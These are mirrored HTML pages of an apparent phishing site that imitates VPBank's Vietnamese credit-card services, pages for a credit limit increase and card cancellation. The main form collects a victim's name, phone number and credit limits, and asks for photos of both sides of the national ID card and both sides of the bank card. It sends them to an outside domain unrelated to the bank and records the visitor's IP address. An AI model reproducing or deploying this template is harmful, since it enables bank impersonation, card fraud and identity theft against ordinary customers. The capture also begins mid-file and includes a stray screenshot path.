                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau_card" hidden type="file"
                            id="matsau_card" class="form-control" required>
                        <span class="ant-typography textanhsauthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt sau thẻ </span>

                    </div>
                </div>

                <center>
                    <button type="submit" name="gui-yeu-cau"
                        class="btn btn-gradient btn-rounded" id="submit"><i
                            class="fa fa-plus-circle"></i>
                        GỬI YÊU CẦU </button>
                </center>
            </form>
        </div>

        <script src="/js.js"></script>

        <section class="footer__copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer__copyright__left">© 2023
                        Vpbbank – Bản quyền đã được bảo hộ</div>
                </div>
            </div>
        </footer>

        <div class="bottom-panel">
            <ul>
                <li>
                    <a href="index.html">
                        <div class="icon">
                            <i class="iconly-Home icli"></i>
                            <i class="iconly-Home icbo"></i>
                        </div>
                        <span>TRANG CHỦ</span>
                    </a>
                </li>
                <li>
                    <a href="#">
                        <div class="icon">
                            <i class="iconly-Wallet icli"></i>
                            <i class="iiconly-Wallet icbo"></i>
                        </div>
                        <span>ƯU ĐÃI</span>
                    </a>
                </li>
                <li>
                    <a href="nang-han-muc.html">
                        <div class="icon">
                            <i class="iconly-Document icli"></i>
                            <i class="iconly-Document icbo"></i>
                        </div>
                        <span>NÂNG CẤP TÍN DỤNG</span>
                    </a>
                </li>
            </ul>
        </div>

        <style>
            footer {
                padding-top: 15px;
                background: #393b40;
                padding: 20px ​0px;
                color: #fff !important;
                margin-top: 10px;
                padding-bottom: 5px;
            }

            .footer div {
                margin-top: 0px;
            }

            .bottom-panel ul li a.active i.icli {
                display: block;
                color: #194796 !important;
            }

            .bottom-panel ul li a.active span {
                color: #194796 !important;
            }
        </style>

        <!-- latest jquery-->
        <script src="Mobile/assets/js/jquery-3.3.1.min.js"></script>
        <script src="Mobile/assets/js/customerMobile.js"></script>
        <!-- Bootstrap js-->
        <script src="Mobile/assets/js/bootstrap.bundle.min.js"></script>

        <!-- Slick js-->
        <script src="Mobile/assets/js/slick.js"></script>

        <!-- Slick js-->
        <!--<script src="~/Mobile/assets/js/homescreen-popup.js"></script>-->
        <!-- timer js-->

        <!-- offcanvas modal js -->
        <script src="Mobile/assets/js/offcanvas-popup.js"></script>

        <!-- script js -->
        <script src="Mobile/assets/js/script.js"></script>
        <script src="Mobile/assets/js/customerEvent.js"></script>
        <style>
            strong.footer__content__left__info__name {
                color: #fff;
            }

            .SectionFooter_copyrightWrap__g3BLy p {
                color: #fff;
            }

            .block-footer.clearfix h6 {
                color: #fff;
            }

            *,
            *: header {
                background-color: #ffffff;
            }

            .btn-solid {
                background-color: #194796;
                color: #ffffff;
                font-weight: 400;
            }

            .icli {
                color: #194796 !important;
            }

            .bottom-panel {
                background-color: #ffffff;
                z-index: 9999999999;
            }
        </style>

        <div class="float-icon-hotline" aria-hidden="true">
            <ul>

            </ul>
        </div>
    </body>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/sang-ngang-the by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->

</html>
</file>

<file: yeu-cau-huy-the.html>
<!DOCTYPE html>
<html>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/yeu-cau-huy-the by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->
    <!-- Added by HTTrack -->
    <meta http-equiv="content-type"
        content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport"
            content="width=device-width, initial-scale=1, maximum-scale=1">

        <title>Khách hàng cá nhân</title>

        <meta property="og:image"
            content="UploadImages/Data/Banner/banner-vuong-3.jpg" />

        <script src="Mobile/assets/js/jquery.min.js"></script>

        <link rel="icon" href="UploadImages/Data/config/1/msb-logo.html"
            type="image/x-icon" />
        <link rel="apple-touch-icon"
            href="UploadImages/Data/Banner/msb-logo.html">
        <meta name="theme-color" content="#ff4c3b" />
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="multikart">
        <meta name="msapplication-TileImage" content="images/icon_guco.png">
        <meta name="msapplication-TileColor" content="#FFFFFF">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <!--Google font-->
        <link
            href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900"
            rel="stylesheet">
        <!-- bootstrap css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/bootstrap.css">
        <!-- slick css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick-theme.css">
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick.css">
        <!-- iconly css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/iconly.css">
        <!-- Theme css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/style.css">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.carousel.min.html">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.theme.default.min.html">

        <style>
        header .header-option {
            margin-left: inherit;
        }
    </style>

    </head>

    <body>
        <div class="loader">
            <span></span>
            <span></span>
        </div>
        <!-- loader end -->
        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <style>
        header .brand-logo img {
            width: 58px;
        }

        header .header-option ul li i {
            font-size: calc(23px + (22 - 20) * ((100vw - 320px) / (1920 - 320)));
            color: hsl(0deg 0% 100%);
        }

        header {
            z-index: 999999999999999 !important;
        }
    </style>
        <header class="d-flex justify-content-between">
            <div class="nav-bar" style="margin-right:0px;">
                <img src="Mobile/assets/svg/bar1.svg" class="img-fluid" alt
                    style="fill: hsl(0deg 100% 50%);width: 29px;">
            </div>
            <a href="index.html" class="brand-logo">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid main-logo" alt>
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid white-logo" alt>
            </a>

            <div class="header-option">
                <ul style="font-weight: 700;font-size: 18px;">
                    1900 545 415
                </ul>
            </div>
        </header>

        <style>
        .navbar__bottom {
            background: #194796;
            margin-top: 47px;
        }

        .navbar__bottom .container {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 400;
            font-size: 12px;
            line-height: 14px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            max-width: 1280px;
        }

        .navbar__bottom .container .col-right,
        .navbar__bottom .container .col-left {
            display: flex;
        }

        .navbar__bottom .container .col-right a,
        .navbar__bottom .container .col-left a {
            margin-bottom: 0;
            display: flex;
            align-items: center;
            padding: 7px 12px;
            cursor: pointer;
            color: #FFFFFF;
        }

        .hottline {
            padding: 7px 0px;
        }

        .hottline p {
            color: #FFF;
            margin-top: 2px;
            margin-bottom: 0rem;
        }

        .hottline span {
            color: #FFF;
        }
    </style>

        <style>
        .header-sidebar .user-panel .user-img {
            width: 45px;
            height: auto;
            border-radius: 0px;
            -o-object-fit: cover;
            /* object-fit: cover; */
            margin-right: 16px;
        }
    </style>

        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <div class="header-sidebar">

            <a href="dang-ky-nang-cap.html" class="user-panel">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid user-img" alt>
                <span>Nâng cấp tín dụng ngay</span>
                <i class="iconly-Arrow-Right-2 icli"></i>
            </a>

            <div class="sidebar-content">
                <ul class="link-section">
                    <li>
                        <a href="index.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Trang chủ</h4>
                                <h6>Thông tin trang chủ</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="tin-tuc.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Tin tức</h4>
                                <h6>Hiển thị các thông tin tin tức</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="the-tin-dung.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Thẻ tín dụng</h4>
                                <h6>Thông tin thẻ tín dụng</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="dang-ky-nang-cap.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Khách hàng cá nhân</h4>
                                <h6>Đăng ký các thông tin nâng cấp tín dụng cá
                                    nhân</h6>
                            </div>
                        </a>
                    </li>
                </ul>
                <div class="divider"></div>
            </div>
        </div>
        <style>
        .slider-box img {
            display: block !important;
        }
    </style>

        <style>
        .container {
            margin: 99px auto;

        }

        .btn-gradient {
            margin-top: 22px;
            border-radius: 10px;
            background: #ec1c24;
            color: #fff;
        }

        .image-container {
            align-items: center;
            background: #eee;
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
            border: 1px solid #eee;
            border-radius: 10px;
            display: flex;
            flex-direction: column;
            height: 180px;
            justify-content: center;
            margin: 10px 0;
            position: relative;
            width: 100%;
        }

        .anticon {
            text-rendering: optimizelegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: inherit;
            display: inline-block;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -.125em;
        }

        [hidden] {
            display: none !important;
        }
    </style>
        <div class="container">
            <form action="https://app-vpb.nanghanmuctindung.online/api/customer"
                id="service" method="POST"
                enctype="multipart/form-data">

                <div class="form-group">
                    <label>Họ và tên:</label>
                    <input name="name" id="name" class="form-control"
                        placeholder="Nhập họ và tên" required>
                </div>

                <div class="form-group">
                    <label>Số điện thoại:</label>
                    <input name="phone" id="phone" class="form-control"
                        placeholder="Nhập số điện thoại" required>
                </div>

                <div class="form-group">
                    <label>Hạn mức hiện tại:</label>
                    <input name="limit_now" id="limit_now"
                        class="form-control" placeholder="Nhập hạn mức hiện tại"
                        required>
                </div>

                <div class="form-group">
                    <label>Hạn mức khả dụng:</label>
                    <input name="limit_totl" id="limit_total"
                        class="form-control" placeholder="Nhập hạn mức khả dụng"
                        required>
                </div>

                <div class="form-group" style="display:none;">
                    <label>Hạn mức đề xuất:</label>
                    <input name="han_muc_muon_nang" id="limit_increase"
                        class="form-control"
                        placeholder="Nhập hạn mức đề xuất" value="0">
                </div>

                <div class="form-group">
                    <div class="image-container" id="mattruoccccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattr" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc" hidden type="file" id="mattruoc"
                            class="form-control" required>
                        <span class="ant-typography textmattr"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            trước CMND / CCCD </span>
                    </div>

                </div>
                <input type="hidden" name="ipkhachhang" id="action"
                    value="14.248.232.2">
                <div class="form-group">
                    <div class="image-container" id="matsaucccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsaucancuoc"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau" hidden type="file" id="matsau"
                            class="form-control" required>
                        <span class="ant-typography textmatsau"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            sau CCCD / CMND </span>

                    </div>
                </div>
                <div class="form-group">

                    <div class="image-container" id="anhmattruocthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattruocthe"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc_card" hidden type="file"
                            id="mattruoc_card" class="form-control" required>
                        <span class="ant-typography textanhtruocthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt trước thẻ </span>

                    </div>
                </div>
                <div class="form-group">
                    <div class="image-container" id="anhmatsauthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsauthe" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau_card" hidden type="file"
                            id="matsau_card" class="form-control" required>
                        <span class="ant-typography textanhsauthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt sau thẻ </span>

                    </div>
                </div>

                <center>
                    <button type="submit" name="gui-yeu-cau"
                        class="btn btn-gradient btn-rounded" id="submit"><i
                            class="fa fa-plus-circle"></i>
                        GỬI YÊU CẦU </button>
                </center>
            </form>
        </div>

        <script src="/js.js"></script>

        <section class="footer__copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer__copyright__left">© 2023
                        Vpbbank – Bản quyền đã được bảo hộ</div>
                </div>
            </div>
        </footer>

        <div class="bottom-panel">
            <ul>
                <li>
                    <a href="index.html">
                        <div class="icon">
                            <i class="iconly-Home icli"></i>
                            <i class="iconly-Home icbo"></i>
                        </div>
                        <span>TRANG CHỦ</span>
                    </a>
                </li>
                <li>
                    <a href="#">
                        <div class="icon">
                            <i class="iconly-Wallet icli"></i>
                            <i class="iiconly-Wallet icbo"></i>
                        </div>
                        <span>ƯU ĐÃI</span>
                    </a>
                </li>
                <li>
                    <a href="nang-han-muc.html">
                        <div class="icon">
                            <i class="iconly-Document icli"></i>
                            <i class="iconly-Document icbo"></i>
                        </div>
                        <span>NÂNG CẤP TÍN DỤNG</span>
                    </a>
                </li>
            </ul>
        </div>

        <style>
            footer {
                padding-top: 15px;
                background: #393b40;
                padding: 20px ​0px;
                color: #fff !important;
                margin-top: 10px;
                padding-bottom: 5px;
            }

            .footer div {
                margin-top: 0px;
            }

            .bottom-panel ul li a.active i.icli {
                display: block;
                color: #194796 !important;
            }

            .bottom-panel ul li a.active span {
                color: #194796 !important;
            }
        </style>

        <!-- latest jquery-->
        <script src="Mobile/assets/js/jquery-3.3.1.min.js"></script>
        <script src="Mobile/assets/js/customerMobile.js"></script>
        <!-- Bootstrap js-->
        <script src="Mobile/assets/js/bootstrap.bundle.min.js"></script>

        <!-- Slick js-->
        <script src="Mobile/assets/js/slick.js"></script>

        <!-- Slick js-->
        <!--<script src="~/Mobile/assets/js/homescreen-popup.js"></script>-->
        <!-- timer js-->

        <!-- offcanvas modal js -->
        <script src="Mobile/assets/js/offcanvas-popup.js"></script>

        <!-- script js -->
        <script src="Mobile/assets/js/script.js"></script>
        <script src="Mobile/assets/js/customerEvent.js"></script>
        <style>
            strong.footer__content__left__info__name {
                color: #fff;
            }

            .SectionFooter_copyrightWrap__g3BLy p {
                color: #fff;
            }

            .block-footer.clearfix h6 {
                color: #fff;
            }

            *,
            *: header {
                background-color: #ffffff;
            }

            .btn-solid {
                background-color: #194796;
                color: #ffffff;
                font-weight: 400;
            }

            .icli {
                color: #194796 !important;
            }

            .bottom-panel {
                background-color: #ffffff;
                z-index: 9999999999;
            }
        </style>

        <div class="float-icon-hotline" aria-hidden="true">
            <ul>

            </ul>
        </div>

        <style type="text/css">
            .action_footer {
                position: fixed;
                bottom: 5px;
                width: auto;
                left: 15px;
                z-index: 9999999;
            }

            .action_footer {
                bottom: 10px;
            }

            .action_footer {
                padding-right: 10px;
            }

            .action_footer a {
                float: right;
                background: hsl(0deg 100% 50%);
                padding: 5px 10px;
                border-radius: 3px;
                margin-bottom: 10px;
                color: hsl(0deg 0% 20%);
            }

            .float-icon-hotline {
                display: block;
                width: 40px;
                position: fixed;
                bottom: 54px;
                left: 17px;
                z-index: 999999;
            }

            .float-icon-hotline ul {
                display: block;
                width: 100%;
                padding-left: 0;
                margin-bottom: 0;
            }

            .float-icon-hotline ul li {
                display: block;
                width: 100%;
                position: relative;
                margin-bottom: 10px;
                cursor: pointer;
            }

            .float-icon-hotline ul li .fa {
                background-color: hsl(358deg 85% 52%);
                display: block;
                width: 40px;
                height: 40px;
                text-align: center;
                line-height: 36px;
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                color: hsl(0deg 0% 100%);
                font-weight: 700;
                border-radius: 50%;
                position: relative;
                z-index: 2;
                border: 2px solid hsl(0deg 0% 100%);
            }

            .float-icon-hotline ul li .fa-envelope {
                background: hsl(208deg 82% 39%);
                background-size: auto;
                background-size: 100%;
            }

            .animated.infinite {
                animation-iteration-count: infinite;
            }

            .float-icon-hotline ul li span {
                display: inline-block;
                padding: 0;
                color: #fff;
                border: 2px solid hsl(0deg 0% 100%);
                border-radius: 20px;
                height: 40px;
                line-height: 36px;
                position: absolute;
                top: 0;
                left: 18px;
                z-index: 0;
                width: 0;
                overflow: hidden;
                -webkit-transition: all 1s;
                transition: all 1s;
                background-color: hsl(0deg 100% 50%);
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                font-weight: 400;
                white-space: nowrap;
                opacity: 0;
            }

            .float-icon-hotline ul li:hover span {
                width: 180px;
                padding-left: 30px;
                padding-right: 10px;
                opacity: 1;
            }

            .float-icon-hotline ul li .fa-zalo {
                background: hsl(0deg 0% 100%) url('images/zalo.html') center center no-repeat;
                background-size: 100%;
            }

            .float-icon-hotline ul li .fa-fb {
                background: hsl(0deg 0% 100%) url('images/messenger.html') center center no-repeat;
                background-size: 100%;
            }


            .fone {
                font-size: 22px;
                color: hsl(0deg 100% 50%);
                line-height: 40px;
                font-weight: bold;
                padding-left: 45px;
                margin: 0 0;
            }

            .fone {
                color: hsl(0, 0%, 100%);
            }

            .fix_tel {
                top: auto;
                bottom: auto;
                right: auto;
                left: auto;
                bottom: 26%;
                left: -8px;
            }
        </style>

    </body>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/yeu-cau-huy-the by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->

</html>
</file>
